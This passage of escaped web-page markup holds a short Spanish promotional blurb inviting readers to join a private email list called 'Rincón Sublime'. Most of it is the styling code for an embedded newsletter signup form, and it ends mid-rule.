400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"425\" data-start=\"328\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"374\" data-start=\"331\"\u003EEstás viendo lo que sí se puede contar.\u003C\/strong\u003E\u003Cbr data-end=\"377\" data-start=\"374\" \/\u003EPero hay cosas que no puedo poner en esta web.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"575\" data-start=\"432\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trucos que solo funcionan si pocas personas los usan.\u003Cbr data-end=\"488\" data-start=\"485\" \/\u003E- Errores que los tribunales no perdonan (y que casi todos cometen sin saberlo).\u003Cbr data-end=\"532\" data-start=\"529\" \/\u003E- Ejemplos reales de quienes sacaron un 10 y por qué tu estás lejos de eso (aunque estudies más que ellos).\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"668\" data-start=\"582\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETodo eso lo envío solo por correo, en una lista privada llamada el\u0026nbsp;\u003Cstrong data-end=\"667\" data-start=\"649\"\u003ERincón Sublime\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"755\" data-start=\"675\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E📩\u0026nbsp;\u003Cem data-end=\"755\" data-start=\"678\"\u003EApúntate aquí. Es gratis. Pero lo que se dice dentro, no lo encontrarás en Google...\u003C\/em\u003E\u003C\/span\u003E\u003Cem data-end=\"1165\" data-start=\"1066\" style=\"font-family: arial;\"\u003E.\u003C\/em\u003E\u003C\/p\u003E\n  \n\u003Cstyle type=\"text\/css\"\u003E@import url(\"https:\/\/assets.mlcdn.com\/fonts.css?version=1747141\");\u003C\/style\u003E\n    \u003Cstyle type=\"text\/css\"\u003E\n    \/* LOADER *\/\n    .ml-form-embedSubmitLoad {\n      display: inline-block;\n      width: 20px;\n      height: 20px;\n    }\n\n    .g-recaptcha {\n    transform: scale(1);\n    -webkit-transform: scale(1);\n    transform-origin: 0 0;\n    -webkit-transform-origin: 0 0;\n    height: ;\n    }\n\n    .sr-only {\n      position: absolute;\n      width: 1px;\n      height: 1px;\n      padding: 0;\n      margin: -1px;\n      overflow: hidden;\n      clip: rect(0,0,0,0);\n      border: 0;\n    }\n\n    .ml-form-embedSubmitLoad:after {\n      content: \" \";\n      display: block;\n      width: 11px;\n      height: 11px;\n      margin: 1px;\n      border-radius: 50%;\n      border: 4px solid #fff;\n    border-color: #ffffff #ffffff #ffffff transparent;\n    animation: ml-form-embedSubmitLoad 1.2s linear infinite;\n    }\n    @keyframes ml-form-embedSubmitLoad {\n      0% {\n      transform: rotate(0deg);\n      }\n      100% {\n      transform: rotate(360deg);\n      }\n    }\n      #mlb2-25909724.ml-form-embedContainer {\n        box-sizing: border-box;\n        display: table;\n        margin: 0 auto;\n        position: static;\n        width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer h4,\n      #mlb2-25909724.ml-form-embedContainer p,\n      #mlb2-25909724.ml-form-embedContainer span,\n      #mlb2-25909724.ml-form-embedContainer button {\n        text-transform: none !important;\n        letter-spacing: normal !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper {\n        background-color: #f6f6f6;\n        \n        border-width: 0px;\n        border-color: transparent;\n        border-radius: 4px;\n        border-style: solid;\n        box-sizing: border-box;\n        display: inline-block !important;\n        margin: 0;\n        padding: 0;\n        position: relative;\n              }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-left { text-align: left; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-center { text-align: center; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-right { text-align: right; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {\n        border-top-left-radius: 4px;\n        border-top-right-radius: 4px;\n        height: auto;\n        margin: 0 auto !important;\n        max-width: 100%;\n        width: undefinedpx;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {\n        padding: 20px 20px 0 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody.ml-form-embedBodyHorizontal {\n        padding-bottom: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {\n        text-align: left;\n        margin: 0 0 20px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 30px;\n        font-weight: 400;\n        margin: 0 0 10px 0;\n        text-align: left;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        font-weight: 400;\n        line-height: 20px;\n        margin: 0 0 10px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {\n        list-style-type: lower-alpha;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {\n        list-style-type: lower-roman;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {\n        text-align: left!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group label {\n        margin-bottom: 5px;\n        color: #333333;\n        font-size: 14px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-weight: bold; font-style: normal; text-decoration: none;;\n        display: inline-block;\n        line-height: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {\n        margin: 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        margin: 0 0 20px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {\n        margin: 0;\n        padding: 0 0 20px 0;\n        width: 100%;\n        height: auto;\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {\n        margin: 0 0 10px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        margin-left: 0;\n        margin-right: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          border-color: #cccccc!important;\n          background-color: #ffffff!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type=\"checkbox\"]{\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n        border-radius: 4px!important;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {\n          border-color: #000000!important;\n          background-color: #000000!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::after {\n           top: 2px;\n           box-sizing: border-box;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n           top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n        top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n       #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {\n            top: 0px!important;\n            box-sizing: border-box!important;\n            position: absolute;\n            left: -1.5rem;\n            display: block;\n            width: 1rem;\n            height: 1rem;\n            content: \"\";\n       }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {\n        top: 0px!important;\n        box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {\n          position: absolute;\n          top: 2px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-control {\n        position: relative;\n        display: block;\n        min-height: 1.5rem;\n        padding-left: 1.5rem;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {\n          position: absolute;\n          z-index: -1;\n          opacity: 0;\n          box-sizing: border-box;\n          padding: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {\n          color: #000000;\n          font-size: 12px!important;\n          font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n          line-height: 22px;\n          margin-bottom: 0;\n          position: relative;\n          vertical-align: top;\n          font-style: normal;\n          font-weight: 700;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        line-height: 20px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 28px 10px 12px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n        height: auto;\n        display: inline-block;\n        vertical-align: middle;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/dropdown.svg') no-repeat right .75rem center\/8px 10px;\n        -webkit-appearance: none;\n        -moz-appearance: none;\n        appearance: none;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {\n        height: auto;\n        width: 100%;\n        float: left;\n      }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 25px;  }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {\n        background-color: #ffffff;\n        color: #333333;\n        border-color: #cccccc;\n        border-radius: 4px;\n        border-style: solid;\n        border-width: 1px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        line-height: 20px;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px;\n        width: 100%;\n        box-sizing: border-box;\n        overflow-y: initial;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {\n        background-color: #0fb0f5 !important;\n        border-color: #0fb0f5;\n        border-style: solid;\n        border-width: 1px;\n        border-radius: 4px;\n        box-shadow: none;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        font-weight: 700;\n        line-height: 20px;\n        margin: 0 !important;\n        padding: 10px !important;\n        width: 100%;\n        height: auto;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {\n        background-color: #333333 !important;\n        border-color: #333333 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {\n        color: #000000;\n        display: block;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p {\n        color: #000000 !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 12px !important;\n        font-weight: normal !important;\n        line-height: 18px !important;\n        padding: 0 !important;\n        margin: 0 5px 0 0 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {\n        margin: 0 0 20px 0;\n        float: left;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {\n        background-color: #0fb0f5 !important;\n        border: none !important;\n        border-radius: 4px !important;\n        box-shadow: none !important;\n        color: #ffffff !important;\n        cursor: pointer;\n        